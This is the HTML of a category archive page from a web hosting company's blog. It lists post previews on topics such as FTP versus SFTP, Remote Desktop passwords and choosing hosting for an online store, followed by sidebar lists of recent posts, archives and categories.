<article id="post-7308" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7308 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-cdn category-data-center category-server tag-database-vs-server tag-difference-between-server-and-database tag-what-is-a-database tag-what-is-a-server" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/what-is-the-difference-between-server-and-database/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/02/What-is-the-Difference-Server-Database-1.jpg" alt="What is the Difference Between Server and Database?" />                </a>
                <a href="https://www.bestarhost.com/what-is-the-difference-between-server-and-database/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            February 4, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="What is the Difference Between Server and Database?" href="https://www.bestarhost.com/what-is-the-difference-between-server-and-database/">
                                                <!-- POST TITLE -->
                        What is the Difference Between Server and Database?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/cdn/" rel="tag">CDN</a>, <a href="https://www.bestarhost.com/category/data-center/" rel="tag">Data Center</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the intricate web of technology, the terms &#8220;server&#8221; and &#8220;database&#8221; often surface, each playing a crucial role in [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/what-is-the-difference-between-server-and-database/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7300" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7300 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-server category-una-hosting tag-ftp-versus-sftp tag-what-is-ftp tag-what-is-sftp tag-what-is-the-difference-between-ftp-and-sftp" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/what-is-the-difference-between-ftp-and-sftp/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/02/What-is-the-Difference-Between-FTP-and-SFTP.jpg" alt="What is the Difference Between FTP and SFTP?" />                </a>
                <a href="https://www.bestarhost.com/what-is-the-difference-between-ftp-and-sftp/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            February 4, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="What is the Difference Between FTP and SFTP?" href="https://www.bestarhost.com/what-is-the-difference-between-ftp-and-sftp/">
                                                <!-- POST TITLE -->
                        What is the Difference Between FTP and SFTP?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/una-hosting/" rel="tag">UNA Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the vast realm of file transfer protocols, FTP (File Transfer Protocol) and SFTP (Secure File Transfer Protocol) stand [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/what-is-the-difference-between-ftp-and-sftp/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7248" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7248 post type-post status-publish format-standard has-post-thumbnail hentry category-server-protection category-server tag-determining-website-framework tag-discovering-cms-of-a-website tag-how-to-find-out-what-platform-a-website-uses tag-platform-identification-methods tag-website-software-analysis tag-website-technology-detection" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-to-find-out-what-platform-a-website-uses/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/01/website-platfrom.png" alt="How to Find Out What Platform a Website Uses?" />                </a>
                <a href="https://www.bestarhost.com/how-to-find-out-what-platform-a-website-uses/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 19, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Find Out What Platform a Website Uses?" href="https://www.bestarhost.com/how-to-find-out-what-platform-a-website-uses/">
                                                <!-- POST TITLE -->
                        How to Find Out What Platform a Website Uses?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server-protection/" rel="tag">Server Protection</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the vast realm of the internet, websites are the digital storefronts of businesses and the creative expressions of [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-to-find-out-what-platform-a-website-uses/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7197" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7197 post type-post status-publish format-standard has-post-thumbnail hentry category-remote-desktop category-server tag-changing-credentials-on-remote-connections tag-how-to-change-passwords-on-remote-desktop tag-password-management-for-remote-access tag-remote-desktop-authentication tag-remote-desktop-security tag-secure-password-practices" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-to-change-passwords-on-remote-desktop/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/01/remote-desktop.jpg" alt="How to Change Passwords on Remote Desktop?" />                </a>
                <a href="https://www.bestarhost.com/how-to-change-passwords-on-remote-desktop/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            January 14, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Change Passwords on Remote Desktop?" href="https://www.bestarhost.com/how-to-change-passwords-on-remote-desktop/">
                                                <!-- POST TITLE -->
                        How to Change Passwords on Remote Desktop?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/remote-desktop/" rel="tag">Remote Desktop</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the dynamic realm of remote work, safeguarding your remote desktop is a critical priority. One pivotal aspect of [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-to-change-passwords-on-remote-desktop/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7049" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7049 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-server category-ssd-disk tag-bandwidths-role-in-website-performance tag-difference-between-disk-space-and-bandwidth tag-disk-space-and-bandwidth-explained tag-how-disk-space-affects-website-storage tag-optimizing-disk-space-and-bandwidth tag-web-hosting-storage-vs-data-transfer" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/disk-space-vs-bandwidth-understanding-the-differences-and-their-impact/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2023/12/Disk-Space-vs.-Bandwidth.jpg" alt="Disk Space vs. Bandwidth: Understanding the Differences and Their Impact" />                </a>
                <a href="https://www.bestarhost.com/disk-space-vs-bandwidth-understanding-the-differences-and-their-impact/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            December 8, 2023                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Disk Space vs. Bandwidth: Understanding the Differences and Their Impact" href="https://www.bestarhost.com/disk-space-vs-bandwidth-understanding-the-differences-and-their-impact/">
                                                <!-- POST TITLE -->
                        Disk Space vs. Bandwidth: Understanding the Differences and Their&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/ssd-disk/" rel="tag">SSD DIsk</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Introduction: In the ever-evolving landscape of web hosting, two fundamental concepts, disk space and bandwidth, hold the key to a [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/disk-space-vs-bandwidth-understanding-the-differences-and-their-impact/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-6938" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-6938 post type-post status-publish format-standard has-post-thumbnail hentry category-dedicated-server category-linux-dedicated-server category-server category-server-protection tag-geographical-server-relevance tag-hosting-support-responsiveness tag-localized-hosting-benefits tag-ppc-campaign-performance tag-quality-score-in-ppc tag-scalable-hosting-solutions tag-server-uptime tag-ssl-warnings tag-user-engagement-metrics tag-website-responsiveness" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-web-hosting-decisions-can-influence-your-ppc-campaigns/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2023/10/How-Web-Hosting-Decisions-Can-Influence-Your-PPC-Campaigns.jpg" alt="How Web Hosting Decisions Can Influence Your PPC Campaigns?" />                </a>
                <a href="https://www.bestarhost.com/how-web-hosting-decisions-can-influence-your-ppc-campaigns/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 28, 2023                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How Web Hosting Decisions Can Influence Your PPC Campaigns?" href="https://www.bestarhost.com/how-web-hosting-decisions-can-influence-your-ppc-campaigns/">
                                                <!-- POST TITLE -->
                        How Web Hosting Decisions Can Influence Your PPC Campaigns?                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/linux-dedicated-server/" rel="tag">Linux Dedicated Server</a>, <a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/server-protection/" rel="tag">Server Protection</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Optimizing PPC Success: The Impact of Web Hosting Choices on Campaign Performance In the realm of digital marketing, Pay-Per-Click (PPC) [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-web-hosting-decisions-can-influence-your-ppc-campaigns/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-6928" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-6928 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-small-business-hosting category-web-hosting tag-best-hosting-for-ecommerce tag-best-online-store-hosting tag-best-web-hosting-for-ecommerce tag-secure-hosting-for-e-commerce tag-server-location-for-online-stores tag-what-is-ecommerce-web-hosting" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/right-hosting-provider-for-your-online-store/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2023/10/How-to-Pick-the-Right-Hosting-Provider-for-Your-Online-Store.jpg" alt="How to Pick the Right Hosting Provider for Your Online Store?" />                </a>
                <a href="https://www.bestarhost.com/right-hosting-provider-for-your-online-store/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 21, 2023                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Pick the Right Hosting Provider for Your Online Store?" href="https://www.bestarhost.com/right-hosting-provider-for-your-online-store/">
                                                <!-- POST TITLE -->
                        How to Pick the Right Hosting Provider for Your&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/small-business-hosting/" rel="tag">Small Business Hosting</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In the bustling world of e-commerce, choosing the right hosting provider for your online store is a decision that can [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/right-hosting-provider-for-your-online-store/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                        
                        <div class="modeltheme-pagination-holder col-md-12">             
                            <div class="modeltheme-pagination pagination">             
                                
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.bestarhost.com/category/server/page/2/">2</a>
<a class="page-numbers" href="https://www.bestarhost.com/category/server/page/3/">3</a>
<a class="next page-numbers" href="https://www.bestarhost.com/category/server/page/2/">Next</a></div>
	</nav>                            </div>
                        </div>
                    </div>
                                </div>

                                    <div class="col-md-4 sidebar-content">
                        
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestarhost.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://www.bestarhost.com/how-hosting-impacts-javascript-rendering-in-seo/">How Hosting Impacts JavaScript Rendering in SEO?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-server-memory-limits-affect-wordpress-plugin-performance/">How Server Memory Limits Affect WordPress Plugin Performance?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-use-faq-schema-to-increase-click-through-rate-for-informational-pages/">How to Use FAQ Schema to Increase Click Through Rate for Informational Pages?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-to-track-blog-scroll-depth-in-ga4-using-events-and-analyze-content-engagement/">How to Track Blog Scroll Depth in GA4 Using Events and Analyze Content Engagement?</a>
									</li>
											<li>
					<a href="https://www.bestarhost.com/how-do-ai-agents-enable-automated-infrastructure-monitoring/">How Do AI Agents Enable Automated Infrastructure Monitoring?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/how-to-build-a-high-converting-ecommerce-website-best-practices-tips/" class="url" rel="ugc">How To Build A High-Converting ECommerce Website: Best Practices &amp; Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-are-the-requirements-for-e-commerce-website-hosting-in-bestarhost/#comment-133">What are the requirements for E-commerce Website Hosting in BeStarHost? </a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/ssd-disk-space-hosting-benefits/#comment-132">What is SSD Disk Space in Hosting and its Benefits?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/what-is-an-ssd-dedicated-server-ssd-hdd-nvme-which-is-better/#comment-131">What is an SSD Dedicated Server? SSD, HDD &#038; NVMe which is better?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="url" rel="ugc">The Pros And Cons Of SSD Vs. HDD Storage In Web Hosting | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/the-pros-and-cons-of-using-an-hdd-server-vs-an-ssd-server-in-singapore/#comment-130">The Pros and Cons of Using an HDD Server vs an SSD Server in Singapore</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.bestarhost.com/what-is-a-content-management-system-key-features-and-selection-tips/" class="url" rel="ugc">What Is A Content Management System? Key Features And Selection Tips | BeStarHost-(BSH)</a></span> on <a href="https://www.bestarhost.com/budget-friendly-wordpress-hosting-tips-to-retain-essential-features/#comment-129">Budget-Friendly WordPress Hosting: Tips to Retain Essential Features</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.bestarhost.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestarhost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.bestarhost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestarhost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestarhost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestarhost.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.bestarhost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.bestarhost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.bestarhost.com/2022/09/'>September 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>
			<ul>
					<li class="cat-item cat-item-520"><a href="https://www.bestarhost.com/category/99-99-uptime/">99.99% uptime</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://www.bestarhost.com/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://www.bestarhost.com/category/ai-generated-videos/">AI Generated Videos</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.bestarhost.com/category/technology/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.bestarhost.com/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://www.bestarhost.com/category/bare-metal-server/">Bare metal server</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://www.bestarhost.com/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.bestarhost.com/category/business-hosting/">Business hosting</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://www.bestarhost.com/category/cambodia-dedicated-serer/">Cambodia Dedicated Serer</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://www.bestarhost.com/category/cdn/">CDN</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.bestarhost.com/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.bestarhost.com/category/cloud-computing/">Cloud Computing</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.bestarhost.com/category/cloud-hosting/">Cloud Hosting</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.bestarhost.com/category/cms-hosting/">CMS Hosting</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.bestarhost.com/category/code-editor/">code editor</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.bestarhost.com/category/computing/">Computing</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://www.bestarhost.com/category/content-engagement/">Content Engagement</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.bestarhost.com/category/content-management/">Content Management</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.bestarhost.com/category/data-center/">Data Center</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.bestarhost.com/category/ddos/">DDOS</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.bestarhost.com/category/dedicated-hosting/">Dedicated Hosting</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://www.bestarhost.com/category/dedicated-ip/">Dedicated IP</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.bestarhost.com/category/dedicated-server/">Dedicated Server</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.bestarhost.com/category/devops/">Devops</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://www.bestarhost.com/category/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.bestarhost.com/category/domain-transfer/">Domain Transfer</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.bestarhost.com/category/domains/">Domains</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.bestarhost.com/category/ecommerce/">Ecommerce</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.bestarhost.com/category/email-address/">Email Address</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://www.bestarhost.com/category/firewall/">firewall</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://www.bestarhost.com/category/ga4/">GA4</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.bestarhost.com/category/gaming-server/">Gaming Server</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://www.bestarhost.com/category/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://www.bestarhost.com/category/github/">Github</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://www.bestarhost.com/category/google-locker-studio/">Google Locker Studio</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://www.bestarhost.com/category/graphql/">GraphQL</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.bestarhost.com/category/grid-computing/">Grid Computing</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://www.bestarhost.com/category/heatmap/">Heatmap</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://www.bestarhost.com/category/heatmaps/">Heatmaps</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://www.bestarhost.com/category/javascript/">Javascript</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.bestarhost.com/category/lead-generatiion/">Lead Generatiion</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.bestarhost.com/category/linux-dedicated-server/">Linux Dedicated Server</a>
</li>
